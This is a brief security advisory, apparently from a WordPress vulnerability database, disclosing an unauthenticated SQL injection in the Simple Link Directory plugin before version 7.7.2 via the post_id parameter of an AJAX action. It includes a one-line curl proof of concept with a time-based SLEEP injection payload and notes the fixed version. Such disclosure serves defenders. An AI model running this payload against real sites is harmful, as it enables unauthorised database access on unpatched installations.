 WordPress Plugin Vulnerabilities
Simple Link Directory < 7.7.2 - Unauthenticated SQL injection
Description
The plugin does not validate and escape the post_id parameter before using it in a SQL statement via the qcopd_upvote_action
AJAX action (available to unauthenticated and authenticated users), leading to an unauthenticated SQL Injection
Proof of Concept
curl 'http://example.com/wp-admin/admin-ajax.php' --data 'action=qcopd_upvote_action&post_id=(SELECT 3 FROM (SELECT SLEEP(5))enz)'
Affects Plugins
simple-link-directory Fixed in version 7.7.2 ✓